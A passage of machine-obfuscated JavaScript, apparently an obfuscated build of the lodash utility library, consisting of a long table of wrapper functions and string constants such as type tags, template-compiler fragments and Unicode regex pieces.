_0x1da5c1(_0x1c595c);},'utCsX':'6|9|11|5|7|8|3|1|2|10|4|0','vffyQ':function(_0x16c761,_0x155dc7){return _0x16c761||_0x155dc7;},'HsSKJ':function(_0x29e028,_0x162e06){return _0x29e028(_0x162e06);},'sXobG':function(_0x3796d3,_0x66d707){return _0x3796d3||_0x66d707;},'KdBjK':function(_0xafcbfd,_0x445735){return _0xafcbfd&_0x445735;},'HEJOv':function(_0x30d3d6,_0x238387){return _0x30d3d6!==_0x238387;},'EQwJx':function(_0x3819df,_0x4d5009){return _0x3819df in _0x4d5009;},'egwYi':function(_0x4f42be,_0x263f4d){return _0x4f42be===_0x263f4d;},'nHior':function(_0x4e3b5b,_0x23abf3){return _0x4e3b5b==_0x23abf3;},'IdeCu':function(_0x56f46a,_0x560df6){return _0x56f46a!=_0x560df6;},'beelx':function(_0x43e516,_0x4bad18){return _0x43e516(_0x4bad18);},'tghCK':function(_0xdbda4c,_0x286185){return _0xdbda4c===_0x286185;},'CjMhA':'[object\x20Undefined]','GlbQK':function(_0x4fb743,_0x540051){return _0x4fb743>_0x540051;},'VGeFz':function(_0x38e875,_0x4e3032){return _0x38e875>=_0x4e3032;},'OqJwu':function(_0x44f82c,_0x3d3be1){return _0x44f82c&&_0x3d3be1;},'JtfFe':function(_0x26047b,_0x23f960){return _0x26047b==_0x23f960;},'YsZmT':'constructor','nBNRF':function(_0x5df6d3,_0x166597){return _0x5df6d3==_0x166597;},'Uklvg':function(_0x1666a9,_0xb1c8b3){return _0x1666a9+_0xb1c8b3;},'OSUwi':function(_0x5a5dd8){return _0x5a5dd8();},'yAwGB':function(_0x254eeb,_0x2736b3){return _0x254eeb(_0x2736b3);},'rfnAK':function(_0x3e35de,_0xf19226){return _0x3e35de==_0xf19226;},'tcoyC':function(_0x4e7ab7,_0x218ea8,_0x1c44b5){return _0x4e7ab7(_0x218ea8,_0x1c44b5);},'LoFnx':'string','ESTDV':function(_0x50338a,_0xfcd90a){return _0x50338a==_0xfcd90a;},'jEMrs':function(_0x3f8cee,_0x529048){return _0x3f8cee(_0x529048);},'izAyX':function(_0x445f0a,_0x4f4f3d,_0x1865fa,_0x135cb3,_0xffa005){return _0x445f0a(_0x4f4f3d,_0x1865fa,_0x135cb3,_0xffa005);},'QANsM':function(_0x28fb99,_0x13fd55){return _0x28fb99<_0x13fd55;},'xQdlD':function(_0x4b0e63,_0x15697b){return _0x4b0e63===_0x15697b;},'jknjw':function(_0x254363,_0x3dd8cb){return _0x254363+_0x3dd8cb;},'LrhWD':function(_0x25f298,_0x5f2efc){return _0x25f298+_0x5f2efc;},'bgKEi':function(_0x588944,_0x5b0ce4){return _0x588944<_0x5b0ce4;},'EoLvp':function(_0x5e2214,_0x4b39d0){return _0x5e2214(_0x4b39d0);},'AXeNy':function(_0x3ada4c,_0x35351f){return _0x3ada4c(_0x35351f);},'RxVCV':function(_0x22d970,_0x47fd86){return _0x22d970(_0x47fd86);},'yWJoE':function(_0x3beb1f,_0x121636,_0x4fc8a9,_0x102abc,_0x4a5c53,_0x769aa3,_0x11bb55,_0x9afa66,_0x34afb3,_0x131ecd,_0x448156){return _0x3beb1f(_0x121636,_0x4fc8a9,_0x102abc,_0x4a5c53,_0x769aa3,_0x11bb55,_0x9afa66,_0x34afb3,_0x131ecd,_0x448156);},'mHNaW':function(_0x3b5580,_0x59e6c1){return _0x3b5580(_0x59e6c1);},'pMlfB':function(_0x763684,_0x23b266){return _0x763684(_0x23b266);},'caqdy':function(_0x52a589,_0x2498dc){return _0x52a589!=_0x2498dc;},'QTQsa':function(_0xf2ce99,_0x91a993){return _0xf2ce99!==_0x91a993;},'wKGVg':function(_0x397399,_0xf09d18){return _0x397399(_0xf09d18);},'MVooH':function(_0x2a955a,_0x194cb9){return _0x2a955a(_0x194cb9);},'VMujT':function(_0x4ff4e0,_0x428a9a){return _0x4ff4e0===_0x428a9a;},'SdVxY':function(_0xd57f97,_0x3d3445){return _0xd57f97==_0x3d3445;},'OsKjP':function(_0x258fbc,_0x210cb3,_0x352358,_0x4e6069,_0x1234bc,_0x418d04,_0x22e6d4){return _0x258fbc(_0x210cb3,_0x352358,_0x4e6069,_0x1234bc,_0x418d04,_0x22e6d4);},'gOFcm':function(_0x2f4f42,_0x15b537,_0x3c3bd3,_0x4ae4e4,_0x3ee11f,_0x568e2e){return _0x2f4f42(_0x15b537,_0x3c3bd3,_0x4ae4e4,_0x3ee11f,_0x568e2e);},'RNkjk':'placeholder','aPCME':'hash','wKoBe':function(_0x255192,_0x8435fd,_0x25dbf1){return _0x255192(_0x8435fd,_0x25dbf1);},'ZnYVe':function(_0x3ec05f,_0x5a4111,_0x52f44b){return _0x3ec05f(_0x5a4111,_0x52f44b);},'PnXki':function(_0x50f8ed,_0x5dc8cb){return _0x50f8ed(_0x5dc8cb);},'ZwJww':'function','RVzrM':function(_0x32aa12,_0x42d56e,_0xfcfbbc){return _0x32aa12(_0x42d56e,_0xfcfbbc);},'pTQFi':function(_0x2fc4bd,_0x5af598){return _0x2fc4bd==_0x5af598;},'RtGEu':function(_0x128ff2,_0x42b1c1){return _0x128ff2!=_0x42b1c1;},'preMs':'symbol','xLZkB':function(_0x2aeb94,_0x45bbc7){return _0x2aeb94(_0x45bbc7);},'QccKh':'1|4|3|0|2','fpqAK':'[object\x20Promise]','tWyun':function(_0x33601b,_0x117fb6){return _0x33601b<_0x117fb6;},'OozHh':function(_0x1fadcb,_0x3033f4,_0x49da89){return _0x1fadcb(_0x3033f4,_0x49da89);},'OltIP':function(_0x58d8c7,_0x450b0c){return _0x58d8c7 instanceof _0x450b0c;},'OGUUA':function(_0x2a34d0,_0x97bd04,_0x45bacb){return _0x2a34d0(_0x97bd04,_0x45bacb);},'PmjYb':function(_0x4ed780,_0x3859b0){return _0x4ed780==_0x3859b0;},'VobHK':function(_0x126318,_0x545056,_0x20d821){return _0x126318(_0x545056,_0x20d821);},'bcuIS':function(_0x1d526a,_0x493a0f){return _0x1d526a(_0x493a0f);},'qeIYh':function(_0x2160a4,_0xeae628){return _0x2160a4==_0xeae628;},'lytCP':function(_0x413ca2,_0x48dc37){return _0x413ca2(_0x48dc37);},'vzxRm':function(_0x1593a2,_0x194c40){return _0x1593a2(_0x194c40);},'ZToFd':function(_0x26f612,_0xd4613a){return _0x26f612(_0xd4613a);},'pGcaa':function(_0x307ee5,_0x2d656a,_0x20b47b,_0x438a52){return _0x307ee5(_0x2d656a,_0x20b47b,_0x438a52);},'cgvge':function(_0x36c50f,_0x5afe14){return _0x36c50f(_0x5afe14);},'NrKFC':function(_0xbed2a9,_0x58f7f6){return _0xbed2a9(_0x58f7f6);},'kbVMZ':function(_0xc7e4f7,_0xf0d207){return _0xc7e4f7(_0xf0d207);},'tcbOM':function(_0x32cda4,_0x5a4caa){return _0x32cda4==_0x5a4caa;},'NSurN':'[object\x20Proxy]','EDalH':function(_0x1f0564,_0x2971e6){return _0x1f0564!=_0x2971e6;},'sdnoN':'object','DOyue':function(_0x1200e5,_0x2514ad){return _0x1200e5(_0x2514ad);},'BKgoR':function(_0x1171c7,_0x28bf89){return _0x1171c7==_0x28bf89;},'poobt':function(_0x362df3,_0x535dc3){return _0x362df3(_0x535dc3);},'fqUpQ':function(_0x1deea6,_0x18ab4b){return _0x1deea6<=_0x18ab4b;},'LxQsP':'4|2|1|0|3','wtfvD':function(_0x1556dd,_0x4fa318){return _0x1556dd(_0x4fa318);},'pCznE':'4|5|2|0|6|3|1','xBfEH':function(_0x3779b9,_0x57fa23){return _0x3779b9(_0x57fa23);},'XMegW':function(_0x1a0f45,_0x86ea13){return _0x1a0f45===_0x86ea13;},'guJyz':function(_0x5d6c86,_0x493479){return _0x5d6c86+_0x493479;},'XPczh':function(_0x454ba9,_0x4cb6b7){return _0x454ba9===_0x4cb6b7;},'Ylkhn':function(_0x4a668e,_0x51c3e0,_0x39e1ea){return _0x4a668e(_0x51c3e0,_0x39e1ea);},'SXaml':function(_0x20cda9,_0x150e1f){return _0x20cda9(_0x150e1f);},'TlNJJ':function(_0x42d029,_0x5af105){return _0x42d029==_0x5af105;},'pQHFe':function(_0x385587,_0x181f4d){return _0x385587===_0x181f4d;},'EGkGE':function(_0x226cf5,_0x10eeac,_0xad68f1){return _0x226cf5(_0x10eeac,_0xad68f1);},'tNotY':function(_0x77a24d,_0x88ac10){return _0x77a24d(_0x88ac10);},'SfnfN':function(_0x300a19,_0x339174,_0x1f3bd4,_0x2cae0e,_0x5cd89b,_0x5942be,_0x371ec0,_0x198580,_0x4d4690){return _0x300a19(_0x339174,_0x1f3bd4,_0x2cae0e,_0x5cd89b,_0x5942be,_0x371ec0,_0x198580,_0x4d4690);},'grtJP':function(_0x250f0e,_0x10eef6,_0x25cdd9){return _0x250f0e(_0x10eef6,_0x25cdd9);},'DGTeS':function(_0x3bd7f6,_0x320267,_0x53a652){return _0x3bd7f6(_0x320267,_0x53a652);},'oVsuf':function(_0x22a908,_0xbaf2c0,_0x41e290,_0x28cfb7){return _0x22a908(_0xbaf2c0,_0x41e290,_0x28cfb7);},'VjsHK':'3|1|2|0|4','VrzSZ':function(_0x6cdac4,_0xb3e257,_0xad8ba){return _0x6cdac4(_0xb3e257,_0xad8ba);},'PZcWU':function(_0x1ef138,_0x556c25){return _0x1ef138(_0x556c25);},'sCBBb':function(_0x146126,_0x368aac){return _0x146126(_0x368aac);},'FFKau':function(_0x374a29,_0x151575){return _0x374a29(_0x151575);},'yUNBi':function(_0x288625,_0xdefaf){return _0x288625>>>_0xdefaf;},'Ixfel':function(_0x11e3f6,_0x3d9e21){return _0x11e3f6!=_0x3d9e21;},'naSDg':function(_0x5a5378,_0x5b77e3){return _0x5a5378(_0x5b77e3);},'ksGrA':function(_0x29c1e4,_0x4e6711,_0x5bc01d,_0x1a93d6){return _0x29c1e4(_0x4e6711,_0x5bc01d,_0x1a93d6);},'ROYwa':function(_0x1ae3ce,_0x137023,_0x58e7b1){return _0x1ae3ce(_0x137023,_0x58e7b1);},'zeozI':function(_0x347e08,_0x480d2b,_0x260eb8){return _0x347e08(_0x480d2b,_0x260eb8);},'Nsflc':function(_0x459584,_0xa92d40,_0x49a2b1){return _0x459584(_0xa92d40,_0x49a2b1);},'GJpSV':function(_0x40eaf5,_0x4d9e6d,_0xffa62b,_0x47289c){return _0x40eaf5(_0x4d9e6d,_0xffa62b,_0x47289c);},'AQxZY':function(_0xa49596,_0x1930ef){return _0xa49596==_0x1930ef;},'rIVjE':function(_0x49bad6,_0x5d3e37){return _0x49bad6(_0x5d3e37);},'pLaaw':'\x5c$&','TaweX':function(_0x1ac4e0,_0x32748b,_0x2c06da){return _0x1ac4e0(_0x32748b,_0x2c06da);},'uzJOU':function(_0x26d01b,_0x3c9c52){return _0x26d01b(_0x3c9c52);},'WPMgw':function(_0x3492f2,_0x177928){return _0x3492f2+_0x177928;},'kurUB':function(_0x5ebf34,_0x6c3273){return _0x5ebf34>_0x6c3273;},'HrENY':function(_0x31fdb1,_0x3ae29d){return _0x31fdb1===_0x3ae29d;},'qAksH':function(_0x51bc0c,_0x4b969f){return _0x51bc0c(_0x4b969f);},'SZOjp':function(_0x2006e4,_0x2afe36,_0x4d0f2b,_0x42b9ef){return _0x2006e4(_0x2afe36,_0x4d0f2b,_0x42b9ef);},'XNjhU':function(_0xa37159,_0x16389c){return _0xa37159!=_0x16389c;},'JAwWb':'[object\x20WeakSet]','pnfXM':function(_0x40da70,_0x4cc001,_0x283214){return _0x40da70(_0x4cc001,_0x283214);},'yuXww':function(_0x58c7a3,_0x459d9d){return _0x58c7a3-_0x459d9d;},'ZxhAR':function(_0x869fbc,_0xf91597){return _0x869fbc<_0xf91597;},'ulakl':function(_0x5b7dcf,_0x346cea,_0x2ccd38,_0x205da7,_0x5a90f9,_0x2eeca3){return _0x5b7dcf(_0x346cea,_0x2ccd38,_0x205da7,_0x5a90f9,_0x2eeca3);},'Ympyk':function(_0x213286,_0x1249b7){return _0x213286(_0x1249b7);},'ztzUa':function(_0x25c4e0,_0x140cf6){return _0x25c4e0(_0x140cf6);},'ZekkZ':'1|10|5|8|6|4|2|0|9|7|3','GcHYS':function(_0x5b5229,_0x4b5c5d){return _0x5b5229+_0x4b5c5d;},'YXHZS':function(_0x4189f5,_0x476136){return _0x4189f5||_0x476136;},'Kfflc':'obj','cuFLs':')\x20{\x0a','WTCvU':'var\x20__t,\x20__p\x20=\x20\x27\x27','lfPif':',\x20__j\x20=\x20Array.prototype.join;\x0afunction\x20print()\x20{\x20__p\x20+=\x20__j.call(arguments,\x20\x27\x27)\x20}\x0a','PFptT':function(_0x9c0788,_0x35c1f7){return _0x9c0788+_0x35c1f7;},'aNoVj':function(_0x4e7005,_0x4de36a){return _0x4e7005+_0x4de36a;},'BsmBV':'))\x20==\x20null\x20?\x20\x27\x27\x20:\x20__t)\x20+\x0a\x27','ylTuh':function(_0x543b20,_0x3c2dce,_0x5a68ce,_0x2e8813){return _0x543b20(_0x3c2dce,_0x5a68ce,_0x2e8813);},'nhUvy':function(_0x53e8af,_0x6dce58){return _0x53e8af(_0x6dce58);},'PSsPz':function(_0x31341d,_0xb589b2){return _0x31341d+_0xb589b2;},'MdRfP':function(_0x2bb7ee,_0x1a14f0){return _0x2bb7ee+_0x1a14f0;},'oZOdE':'lodash.templateSources[','IMkVP':function(_0xa4ee0d,_0x2a8d52){return _0xa4ee0d(_0x2a8d52);},'wAoDS':function(_0x1ac9e7,_0x3acd55){return _0x1ac9e7(_0x3acd55);},'cBTIX':function(_0x47640f,_0x3f9a7f){return _0x47640f(_0x3f9a7f);},'UwFnp':function(_0x872d82,_0x1def14){return _0x872d82<_0x1def14;},'ahePR':'...','ZmEFv':function(_0x4cefbe,_0x3fce40){return _0x4cefbe+_0x3fce40;},'PjNzg':'separator','tGhHx':function(_0x3d468a,_0x149856){return _0x3d468a in _0x149856;},'RYLpo':'Right','uZmLG':'take','qtNBm':'drop','rupen':function(_0x18a2a5,_0x2b0c9f){return _0x18a2a5>_0x2b0c9f;},'mBBcO':'4|1|3|5|0|2','FByCz':function(_0x20be9e,_0x249840){return _0x20be9e!=_0x249840;},'JJRgJ':function(_0x106ef4,_0x451f77){return _0x106ef4+_0x451f77;},'OEsGR':'tap','KSAVP':'thru','wHIWi':function(_0x2e8091,_0xac24d7,_0x36976d){return _0x2e8091(_0xac24d7,_0x36976d);},'CInLi':'takeRight','NgrGr':function(_0xf3eb6a,_0x1b9171){return _0xf3eb6a<_0x1b9171;},'UQvWn':function(_0x2cd3ce,_0x5d94d2){return _0x2cd3ce==_0x5d94d2;},'xTNiB':function(_0x34db56,_0x4a81b6){return _0x34db56(_0x4a81b6);},'HHFOh':function(_0x353d5f,_0x136d84){return _0x353d5f&&_0x136d84;},'CJiER':'length','ZZmvS':'byteLength','JqnaA':function(_0x27326b,_0x3fe644){return _0x27326b>=_0x3fe644;},'fYzBe':'[object\x20Uint8ClampedArray]','VFfji':function(_0x327cd,_0x287c40){return _0x327cd==_0x287c40;},'rTdfb':function(_0x59240c,_0x136712){return _0x59240c!==_0x136712;},'cuLqi':function(_0x22a37e,_0x5460b7,_0x4081c0,_0xee8cde){return _0x22a37e(_0x5460b7,_0x4081c0,_0xee8cde);},'XkydF':function(_0xd40bd8,_0x2b11d9,_0x337a00,_0x2d2532,_0x27c642,_0x59e14e,_0x17a3dc){return _0xd40bd8(_0x2b11d9,_0x337a00,_0x2d2532,_0x27c642,_0x59e14e,_0x17a3dc);},'oedsJ':function(_0x43423a,_0x166449){return _0x43423a==_0x166449;},'Oliqa':function(_0x584620,_0xcd4e8f){return _0x584620(_0xcd4e8f);},'cdwTZ':function(_0x6d73ea,_0x59d5aa){return _0x6d73ea<_0x59d5aa;},'KKQtQ':function(_0x4f8f2f,_0x37969e){return _0x4f8f2f(_0x37969e);},'dCrSz':function(_0x4a3fb8,_0x58bfed){return _0x4a3fb8===_0x58bfed;},'IOiHT':function(_0x416f3d,_0x2e8451,_0x269e97,_0x124a51){return _0x416f3d(_0x2e8451,_0x269e97,_0x124a51);},'OYyqB':function(_0x2b4695,_0x2b1db5,_0x151465){return _0x2b4695(_0x2b1db5,_0x151465);},'RkYQo':function(_0x172fb9,_0x16fe1a){return _0x172fb9>_0x16fe1a;},'JWbOC':function(_0x444502,_0x1d6b3b){return _0x444502%_0x1d6b3b;},'ERqSp':function(_0x8be48e,_0x4b5dee){return _0x8be48e===_0x4b5dee;},'HesWm':function(_0x25c59b,_0x1a02f7){return _0x25c59b===_0x1a02f7;},'jyAvz':function(_0x9afdd8,_0x4b6c6e){return _0x9afdd8(_0x4b6c6e);},'Pumwi':function(_0x2746f2,_0x146468){return _0x2746f2&&_0x146468;},'NYygy':function(_0x808f5d,_0x22d4b3,_0x13ec00,_0x28bad4,_0x130815){return _0x808f5d(_0x22d4b3,_0x13ec00,_0x28bad4,_0x130815);},'tgCGN':function(_0x2ca390,_0x494608){return _0x2ca390(_0x494608);},'tQIOE':function(_0x3f093a,_0x86c963){return _0x3f093a instanceof _0x86c963;},'TZCPa':function(_0x49080b,_0xe35d8f){return _0x49080b!==_0xe35d8f;},'uaLQm':function(_0x8453fb,_0x42ee41){return _0x8453fb&&_0x42ee41;},'frKSk':function(_0x2b8cb3,_0x95a358){return _0x2b8cb3==_0x95a358;},'ByZjX':function(_0x4f654b,_0x2b371e){return _0x4f654b==_0x2b371e;},'NGEFJ':function(_0x412db0,_0x380f6f,_0x14d09b){return _0x412db0(_0x380f6f,_0x14d09b);},'XrbyQ':function(_0x2851d2,_0x25c53b,_0x50213e){return _0x2851d2(_0x25c53b,_0x50213e);},'juPfH':function(_0x2f8d8d,_0x4b2bf6){return _0x2f8d8d===_0x4b2bf6;},'GEVZa':function(_0x414a2a,_0x5bd7b2){return _0x414a2a(_0x5bd7b2);},'OsQgK':function(_0xe1103e,_0x377a06,_0x22fba6,_0x3cc245){return _0xe1103e(_0x377a06,_0x22fba6,_0x3cc245);},'IgAxX':function(_0x525586,_0x5a87f8,_0x3ad9b2){return _0x525586(_0x5a87f8,_0x3ad9b2);},'BDgmW':function(_0x56bcbd,_0x1825bc){return _0x56bcbd===_0x1825bc;},'IYsVs':'{\x0a/*\x20[wrapped\x20with\x20','lLICO':']\x20*/\x0a','dlHUe':function(_0x57821d,_0x7b63f4,_0x31a4c0){return _0x57821d(_0x7b63f4,_0x31a4c0);},'XNDJV':function(_0x352e49,_0x5a0511){return _0x352e49-_0x5a0511;},'MemOC':function(_0x36466b,_0x41f8ee,_0x239be2,_0x3e50e9,_0xfb6a5c,_0x1ff2d6,_0x3a25ce,_0xbb277b){return _0x36466b(_0x41f8ee,_0x239be2,_0x3e50e9,_0xfb6a5c,_0x1ff2d6,_0x3a25ce,_0xbb277b);},'HPkqp':'maxWait','NyEpI':function(_0x479d00,_0x4b38c8){return _0x479d00!=_0x4b38c8;},'UHAKI':'callee','Ikohu':function(_0x4ebead,_0x17bb33){return _0x4ebead(_0x17bb33);},'tUkQY':function(_0x291eed,_0x4ada13){return _0x291eed==_0x4ada13;},'IQuEZ':function(_0x431a9a,_0x4fd1f5){return _0x431a9a===_0x4fd1f5;},'bNfHn':function(_0x36e207,_0x4b18d4,_0x899b53,_0x406c63,_0x597270){return _0x36e207(_0x4b18d4,_0x899b53,_0x406c63,_0x597270);},'MrRCI':function(_0x6e44ce,_0x1c9f49){return _0x6e44ce>_0x1c9f49;},'NrrKa':function(_0x300903,_0x4ee4c1){return _0x300903(_0x4ee4c1);},'oYKqW':function(_0x1c3e97,_0x17161a){return _0x1c3e97(_0x17161a);},'GkfdO':function(_0x416049,_0x154ab3,_0x1ec3a1){return _0x416049(_0x154ab3,_0x1ec3a1);},'PIgsC':function(_0x215815,_0x90e08d){return _0x215815/_0x90e08d;},'bXkNV':function(_0x867656,_0x3bdf93){return _0x867656<_0x3bdf93;},'YfwBt':function(_0xac7e89,_0x3e7bd4){return _0xac7e89(_0x3e7bd4);},'VbaMy':function(_0x2bdb9b,_0x470c33){return _0x2bdb9b(_0x470c33);},'gEYQK':function(_0x29a392,_0x56fab9){return _0x29a392(_0x56fab9);},'NQCMK':function(_0x1268dc,_0x191dd2,_0x486240,_0x24a4a0){return _0x1268dc(_0x191dd2,_0x486240,_0x24a4a0);},'OZmPk':function(_0x294b9f,_0x314ea9){return _0x294b9f(_0x314ea9);},'pTZfC':function(_0x1dc525,_0x5d0cf5){return _0x1dc525<_0x5d0cf5;},'BkCLO':function(_0x1c6f0f,_0x5701b1){return _0x1c6f0f(_0x5701b1);},'YjGsF':'0|1|5|6|4|3|2','NzIcK':function(_0x47724f,_0x48e22c){return _0x47724f(_0x48e22c);},'YRSvs':function(_0x515dd7,_0x118b5d){return _0x515dd7(_0x118b5d);},'OQYPb':function(_0x20740c,_0xc1de99){return _0x20740c(_0xc1de99);},'NEsph':'boolean','PSPmq':function(_0x1ea6d7,_0x667fc0){return _0x1ea6d7==_0x667fc0;},'pSXzf':function(_0x971512,_0xbad890){return _0x971512==_0xbad890;},'znzry':function(_0x4f27d3,_0x44d0ef){return _0x4f27d3(_0x44d0ef);},'GxpmM':'1|4|0|3|2','OdCmO':function(_0x14d9c5,_0x17cc60,_0xf7d29d){return _0x14d9c5(_0x17cc60,_0xf7d29d);},'ccdWP':function(_0x20e7f9,_0x3d367b){return _0x20e7f9+_0x3d367b;},'MSBLp':function(_0x42d5d4,_0x125bbe){return _0x42d5d4+_0x125bbe;},'NZQOM':function(_0x3a104d,_0x397319){return _0x3a104d(_0x397319);},'dLxuP':function(_0x3e2e66,_0x5b51ab,_0x8963bf){return _0x3e2e66(_0x5b51ab,_0x8963bf);},'BdfcU':'Map','EKhsi':function(_0x2f7146,_0x3d1d3c,_0x546100){return _0x2f7146(_0x3d1d3c,_0x546100);},'tYSrH':'WeakMap','cRLzf':'create','Tdpqr':function(_0x47b093){return _0x47b093();},'OPusC':function(_0x453e91,_0x4d6919){return _0x453e91(_0x4d6919);},'TEgUV':function(_0x3b1035,_0x472274){return _0x3b1035(_0x472274);},'axiGb':function(_0x1db29a,_0x3e2920){return _0x1db29a(_0x3e2920);},'APrRD':function(_0x5a91e0,_0x3e1eed){return _0x5a91e0(_0x3e1eed);},'bWWSo':function(_0x23747e,_0x56262b){return _0x23747e(_0x56262b);},'YLfVB':function(_0x21370e,_0x2c5af4){return _0x21370e(_0x2c5af4);},'UgmSN':function(_0x2a4d1e,_0x439596){return _0x2a4d1e(_0x439596);},'wLSkN':function(_0x155722,_0x27ad01){return _0x155722||_0x27ad01;},'vpJEB':function(_0x48bb6c,_0x5ed86e){return _0x48bb6c(_0x5ed86e);},'Srdya':function(_0x524560,_0x361037){return _0x524560(_0x361037);},'ZEIJS':function(_0x208540,_0x1ed666){return _0x208540(_0x1ed666);},'CtMQL':function(_0x1b6eed,_0x3de6af){return _0x1b6eed(_0x3de6af);},'UFzBE':function(_0x3c60ac,_0x56d903){return _0x3c60ac(_0x56d903);},'SwRuu':function(_0x1ffa9b,_0x2a7609){return _0x1ffa9b(_0x2a7609);},'NeApa':'toLowerCase','tLMxp':function(_0x37602c,_0x2db9b6){return _0x37602c(_0x2db9b6);},'UoRYM':'toUpperCase','jEVEP':function(_0x2cdded,_0x25cf41){return _0x2cdded(_0x25cf41);},'ESySJ':function(_0x1e4975,_0x176f52,_0x34bde4){return _0x1e4975(_0x176f52,_0x34bde4);},'wYatY':function(_0x836892,_0x356627,_0x25f394){return _0x836892(_0x356627,_0x25f394);},'pUsaf':function(_0x1046f3,_0x4834f9){return _0x1046f3(_0x4834f9);},'yVGGy':'bind','jiADE':'bindKey','EtbiZ':'curry','azjjo':'partialRight','emPTp':function(_0x36726b,_0x64077c,_0x2f69c5){return _0x36726b(_0x64077c,_0x2f69c5);},'RuvVO':function(_0x4c2b48,_0x3e3769,_0x11d683){return _0x4c2b48(_0x3e3769,_0x11d683);},'FDSIh':'filter','xQUuk':'initial','FSYgL':'shift','PtJaH':'splice','SomQW':'unshift','RQSrM':'Expected\x20a\x20function','MWJQV':'__lodash_placeholder__','zIdnz':'ary','vWycG':'curryRight','VmUMw':'partial','EPJZS':'rearg','nYRly':'[object\x20Arguments]','ETZUV':'[object\x20Array]','gbtDH':'[object\x20Boolean]','ILdHZ':'[object\x20Date]','YbsEi':'[object\x20GeneratorFunction]','Pkblz':'[object\x20Object]','GMmNX':'[object\x20RegExp]','PrgWz':'[object\x20Set]','Pxarm':'[object\x20Symbol]','avErZ':'[object\x20WeakMap]','HqzWx':'[object\x20ArrayBuffer]','aWGdS':'[object\x20DataView]','hymYj':'[object\x20Float32Array]','EhitY':'[object\x20Float64Array]','VMySm':'[object\x20Int8Array]','gpLLt':'[object\x20Int16Array]','DMqSF':'[object\x20Uint8Array]','ramNT':'[object\x20Uint32Array]','sIknm':'\x5cu0300-\x5cu036f\x5cufe20-\x5cufe2f\x5cu20d0-\x5cu20ff','Njdhw':'\x5cxac\x5cxb1\x5cxd7\x5cxf7\x5cx00-\x5cx2f\x5cx3a-\x5cx40\x5cx5b-\x5cx60\x5cx7b-\x5cxbf\x5cu2000-\x5cu206f\x20\x5ct\x5cx0b\x5cf\x5cxa0\x5cufeff\x5cn\x5cr\x5cu2028\x5cu2029\x5cu1680\x5cu180e\x5cu2000\x5cu2001\x5cu2002\x5cu2003\x5cu2004\x5cu2005\x5cu2006\x5cu2007\x5cu2008\x5cu2009\x5cu200a\x5cu202f\x5cu205f\x5cu3000','gpQuF':'[\x5cud800-\x5cudfff]','BvmgZ':function(_0x582771,_0x3e771b){return _0x582771+_0x3e771b;},'paibw':function(_0x2d4022,_0x3717db){return _0x2d4022+_0x3717db;},'ahvXl':'\x5cd+','tvpNj':'[\x5cu2700-\x5cu27bf]','wgnCZ':'[a-z\x5cxdf-\x5cxf6\x5cxf8-\x5cxff]','gUNyF':function(_0x3f3aba,_0x15353f){return _0x3f3aba+_0x15353f;},'huuDM':'\x5cu2700-\x5cu27bfa-z\x5cxdf-\x5cxf6\x5cxf8-\x5cxffA-Z\x5cxc0-\x5cxd6\x5cxd8-\x5cxde]','ZHOKf':'[^\x5cud800-\x5cudfff]','bsEqu':'(?:\x5cud83c[\x5cudde6-\x5cuddff]){2}','AHbdq':'[\x5cud800-\x5cudbff][\x5cudc00-\x5cudfff]','sVpNs':function(_0x5df9b2,_0x312c5a){return _0x5df9b2+_0x312c5a;},'appZf':'(?:','DJHPD':function(_0x4af2ae,_0x26cc76){return _0x4af2ae+_0x26cc76;},'eafOp':function(_0x3871e4,_0x2f30a2){return _0x3871e4+_0x2f30a2;},'prDWK':function(_0x29d694,_0x26cde5){return _0x29d694+_0x26cde5;},'yrrCq':function(_0x18ed1e,_0x525f2e){return _0x18ed1e+_0x525f2e;},'bfOZb':function(_0x3153e4,_0x1e96e2){return _0x3153e4+_0x1e96e2;},'BbCkV':function(_0x2fde31,_0x815a8c){return _0x2fde31+_0x815a8c;},'YtenO':'(?:\x5cu200d(?:','ztxrc':')[\x5cufe0e\x5cufe0f]?','gMDqe':function(_0xafdaeb,_0xa50392){return _0xafdaeb+_0xa50392;},'WdRKy':function(_0x3a4d51,_0x36099e){return _0x3a4d51+_0x36099e;},'CkoPg':function(_0x26248f,_0x6f5bfe,_0x535a13){return _0x26248f(_0x6f5bfe,_0x535a13);},'piqGp':'[\x27’]','egxRx':function(_0x532466,_0x4f2228,_0x4a1792){return _0x532466(_0x4f2228,_0x4a1792);},'vDYZu':function(_0x438132,_0x3604d8){return _0x438132+_0x3604d8;},'XMUHQ':function(_0x495d6d,_0x2583c4){return _0x495d6d+_0x2583c4;},'mGCcV':function(_0x2676c0,_0x4c848d,_0x486552){return _0x2676c0(_0x4c848d,_0x486552);},'NrgFW':function(_0x3bfcaf,_0x265db6){return _0x3bfcaf+_0x265db6;},'zqdRe':'+(?:[\x27’](?:d|ll|m|re|s|t|ve))?(?=','UXXxk':function(_0x33df8c,_0x49815f){return _0x33df8c+_0x49815f;},'ZAhiv':'+(?:[\x27’](?:D|LL|M|RE|S|T|VE))?(?=','IQyCe':'+(?:[\x27’](?:d|ll|m|re|s|t|ve))?','EwpGv':function(_0x3d088f,_0x251eb0){return _0x3d088f+_0x251eb0;},'DBMmu':'+(?:[\x27’](?:D|LL|M|RE|S|T|VE))?','UpvDj':function(_0xf789af,_0x32d828){return _0xf789af+_0x32d828;},'IEHpZ':'\x5cufe0e\x5cufe0f]','GBvCN':'Buffer','NmnEC':'DataView','VyPeP':'Date','Pvpts':'Float64Array','MkSbj':'Function','fvuRA':'Int8Array','ILTXq':'Int16Array','KkaoZ':'Int32Array','fIhrF':'Math','fGfoW':'Object','QtzEd':'Promise','mgGaE':'RegExp','mtavL':'Set','bCMzV':'String','EmKSL':'Symbol','UgDZw':'TypeError','JycII':'Uint8Array','uQlkT':'Uint8ClampedArray','eIOlB':'Uint16Array','HoNTQ':'Uint32Array','ieLWL':'parseInt','iZoXJ':'setTimeout','HIhUT':'u2029','fdBzp':function(_0xe9e5cd,_0x3d5254){return _0xe9e5cd==_0x3d5254;},'cIwal':'return\x20this','PxQSZ':function(_0x26ac2c,_0x19f6e8){return _0x26ac2c(_0x19f6e8);},'vCagI':'&amp;','jsdkm':'&gt;','SMFty':'&quot;','GsOOt':'&#39;','hbxKd':function(_0x351037,_0x53e2fe){return _0x351037===_0x53e2fe;},'kVLqZ':function(_0x29f0f2,_0x386c45,_0xcbc35c,_0xe7f5ef){return _0x29f0f2(_0x386c45,_0xcbc35c,_0xe7f5ef);},'Avsch':function(_0x42feea,_0x37e8e1,_0x4fb488){return _0x42feea(_0x37e8e1,_0x4fb488);},'kCXrU':function(_0x318e6b,_0x1beeda){return _0x318e6b+_0x1beeda;},'WOgNp':function(_0x58ed0e,_0x1a63fa){return 